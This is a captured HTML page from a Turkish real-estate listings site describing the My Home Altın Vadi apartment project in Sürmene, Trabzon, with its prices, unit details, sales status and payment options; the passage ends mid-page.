

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi
body_size: 17015
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>My Home Altın Vadi Konut Projesi ve Fiyatları</title>
    <meta name="description" content="My Home Altın Vadi, Sürmene, Trabzon konut projesi ile ilgili fiyatlar ve tüm detaylar. Osmanoğlu Yapı İnşaat ve Hacıoğlu İnşaat tarafından inşa edilen My Home Altın Vadi projesi iki blokta 67 daireden meydana geliyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Trabzon Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/trabzon-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Sürmene Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/surmene-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "My Home Altın Vadi",
                "item": "https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Osmanoğlu Yapı İnşaat - Osmanoğlu Yapı İnşaat" />
    <meta name="twitter:title" content="My Home Altın Vadi" />
    <meta name="twitter:description" content="My Home Altın Vadi, Sürmene, Trabzon konut projesi ile ilgili fiyatlar ve tüm detaylar. Osmanoğlu Yapı İnşaat ve Hacıoğlu İnşaat tarafından inşa edilen My Home Altın Vadi projesi iki blokta 67 daireden meydana geliyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/10/18/700x466/ac67904d-b05c-4366-af14-3bb4d5458299.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi">
    <meta property="og:type" content="article">
    <meta property="og:title" content="My Home Altın Vadi">
    <meta property="og:description" content="My Home Altın Vadi, Sürmene, Trabzon konut projesi ile ilgili fiyatlar ve tüm detaylar. Osmanoğlu Yapı İnşaat ve Hacıoğlu İnşaat tarafından inşa edilen My Home Altın Vadi projesi iki blokta 67 daireden meydana geliyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/10/18/700x466/ac67904d-b05c-4366-af14-3bb4d5458299.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri"><i class="icofont-rounded-right"></i> Trabzon</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/surmene-konut-projeleri"><i class="icofont-rounded-right"></i> Sürmene</a></li>
                        <li><i class="icofont-rounded-right"></i> My Home Altın Vadi</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>My Home Altın Vadi</h1>
                            <h3 style="color: #c73030">430.000 - 500.000 TL</h3>
                            <span><i class="lni-map-marker"></i> Trabzon / Sürmene</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/41264d87-64b2-4753-95fe-6c127c14f157.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/41264d87-64b2-4753-95fe-6c127c14f157.jpg " alt="My Home Altın Vadi - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/901787c9-cd3a-4dbd-8ae9-787608ca5aae.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/901787c9-cd3a-4dbd-8ae9-787608ca5aae.jpg " alt="My Home Altın Vadi - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/87588d0e-db9a-481c-87c3-8a8fa1681622.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/87588d0e-db9a-481c-87c3-8a8fa1681622.jpg " alt="My Home Altın Vadi - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/f17c7434-d48a-46ec-a0f1-2096c705f78a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/f17c7434-d48a-46ec-a0f1-2096c705f78a.jpg " alt="My Home Altın Vadi - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/319b6b3a-a424-4086-9c4e-0803dfdc3699.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/319b6b3a-a424-4086-9c4e-0803dfdc3699.jpg " alt="My Home Altın Vadi - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/662ccb28-c7b5-4587-a751-56f73e3c4d5b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/662ccb28-c7b5-4587-a751-56f73e3c4d5b.jpg " alt="My Home Altın Vadi - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/48aefc2c-aad3-4a6d-a057-49dc00d97997.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/48aefc2c-aad3-4a6d-a057-49dc00d97997.jpg " alt="My Home Altın Vadi - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/92aac546-6f47-453e-b169-f555ea84f815.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/92aac546-6f47-453e-b169-f555ea84f815.jpg " alt="My Home Altın Vadi - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/1ca1613c-f308-49df-9f34-5b4789b81daa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/1ca1613c-f308-49df-9f34-5b4789b81daa.jpg " alt="My Home Altın Vadi - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/349579e2-565c-4948-b9f2-54eaa43e95b7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/349579e2-565c-4948-b9f2-54eaa43e95b7.jpg " alt="My Home Altın Vadi - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/37119c32-2596-4dfb-88d8-301978d853b9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/37119c32-2596-4dfb-88d8-301978d853b9.jpg " alt="My Home Altın Vadi - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/bf7db01f-02b9-4569-abe8-93db0ae5d46c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/bf7db01f-02b9-4569-abe8-93db0ae5d46c.jpg " alt="My Home Altın Vadi - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/41264d87-64b2-4753-95fe-6c127c14f157.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/41264d87-64b2-4753-95fe-6c127c14f157.jpg " alt="My Home Altın Vadi - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/901787c9-cd3a-4dbd-8ae9-787608ca5aae.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/901787c9-cd3a-4dbd-8ae9-787608ca5aae.jpg " alt="My Home Altın Vadi - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/87588d0e-db9a-481c-87c3-8a8fa1681622.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/87588d0e-db9a-481c-87c3-8a8fa1681622.jpg " alt="My Home Altın Vadi - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/f17c7434-d48a-46ec-a0f1-2096c705f78a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/f17c7434-d48a-46ec-a0f1-2096c705f78a.jpg " alt="My Home Altın Vadi - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/319b6b3a-a424-4086-9c4e-0803dfdc3699.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/319b6b3a-a424-4086-9c4e-0803dfdc3699.jpg " alt="My Home Altın Vadi - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/662ccb28-c7b5-4587-a751-56f73e3c4d5b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/662ccb28-c7b5-4587-a751-56f73e3c4d5b.jpg " alt="My Home Altın Vadi - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/48aefc2c-aad3-4a6d-a057-49dc00d97997.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/48aefc2c-aad3-4a6d-a057-49dc00d97997.jpg " alt="My Home Altın Vadi - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/92aac546-6f47-453e-b169-f555ea84f815.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/92aac546-6f47-453e-b169-f555ea84f815.jpg " alt="My Home Altın Vadi - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/1ca1613c-f308-49df-9f34-5b4789b81daa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/1ca1613c-f308-49df-9f34-5b4789b81daa.jpg " alt="My Home Altın Vadi - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/349579e2-565c-4948-b9f2-54eaa43e95b7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/349579e2-565c-4948-b9f2-54eaa43e95b7.jpg " alt="My Home Altın Vadi - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/37119c32-2596-4dfb-88d8-301978d853b9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/37119c32-2596-4dfb-88d8-301978d853b9.jpg " alt="My Home Altın Vadi - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/bf7db01f-02b9-4569-abe8-93db0ae5d46c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/bf7db01f-02b9-4569-abe8-93db0ae5d46c.jpg " alt="My Home Altın Vadi - 24"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/41264d87-64b2-4753-95fe-6c127c14f157.jpg" alt="My Home Altın Vadi - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/901787c9-cd3a-4dbd-8ae9-787608ca5aae.jpg" alt="My Home Altın Vadi - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/87588d0e-db9a-481c-87c3-8a8fa1681622.jpg" alt="My Home Altın Vadi - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/f17c7434-d48a-46ec-a0f1-2096c705f78a.jpg" alt="My Home Altın Vadi - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/319b6b3a-a424-4086-9c4e-0803dfdc3699.jpg" alt="My Home Altın Vadi - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/662ccb28-c7b5-4587-a751-56f73e3c4d5b.jpg" alt="My Home Altın Vadi - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/48aefc2c-aad3-4a6d-a057-49dc00d97997.jpg" alt="My Home Altın Vadi - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/92aac546-6f47-453e-b169-f555ea84f815.jpg" alt="My Home Altın Vadi - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/1ca1613c-f308-49df-9f34-5b4789b81daa.jpg" alt="My Home Altın Vadi - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/349579e2-565c-4948-b9f2-54eaa43e95b7.jpg" alt="My Home Altın Vadi - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/37119c32-2596-4dfb-88d8-301978d853b9.jpg" alt="My Home Altın Vadi - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/bf7db01f-02b9-4569-abe8-93db0ae5d46c.jpg" alt="My Home Altın Vadi - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/41264d87-64b2-4753-95fe-6c127c14f157.jpg" alt="My Home Altın Vadi - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/901787c9-cd3a-4dbd-8ae9-787608ca5aae.jpg" alt="My Home Altın Vadi - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/87588d0e-db9a-481c-87c3-8a8fa1681622.jpg" alt="My Home Altın Vadi - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/f17c7434-d48a-46ec-a0f1-2096c705f78a.jpg" alt="My Home Altın Vadi - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/319b6b3a-a424-4086-9c4e-0803dfdc3699.jpg" alt="My Home Altın Vadi - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/662ccb28-c7b5-4587-a751-56f73e3c4d5b.jpg" alt="My Home Altın Vadi - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/48aefc2c-aad3-4a6d-a057-49dc00d97997.jpg" alt="My Home Altın Vadi - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/92aac546-6f47-453e-b169-f555ea84f815.jpg" alt="My Home Altın Vadi - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/1ca1613c-f308-49df-9f34-5b4789b81daa.jpg" alt="My Home Altın Vadi - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/349579e2-565c-4948-b9f2-54eaa43e95b7.jpg" alt="My Home Altın Vadi - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/37119c32-2596-4dfb-88d8-301978d853b9.jpg" alt="My Home Altın Vadi - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/10/18/700x466/bf7db01f-02b9-4569-abe8-93db0ae5d46c.jpg" alt="My Home Altın Vadi - 24"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.9080634350751" data-longitude="40.1261260918274" data-mapTitle="My Home Altın Vadi"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Osmanoğlu Yapı İnşaat - Osmanoğlu Yapı İnşaat</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>67</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>3+1</li>
                                <li><strong>Metrekare Alanı</strong>159 - 159 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 91,04 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Osmanoğlu Yapı İnşaat ve Hacıoğlu İnşaat tarafından inşa edilen My Home Altın Vadi projesi iki blokta 67 daireden meydana geliyor. 9 katlı blokta her katta 3, 10 katlı blokta ise her katta 4 daire yer alıyor Projedeki tüm daireler 159 metrekare büyüklüğünde ve 3+1 tipinde. Zemin kattaki dairelerin bahçeleri bulunuyor.</p>

<p>&nbsp;</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">15.02.2021 My Home Altın Vadi Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">3+1</td><td>430.000<span>- 500.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>My Home Altın Vadi projesinde daireler banka kredisine uygun durumda.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><strong>Kira geliri: <span style="color:#0066ff">1.200 TL&#39;den başlıyor</span></strong></p>

<p><br />
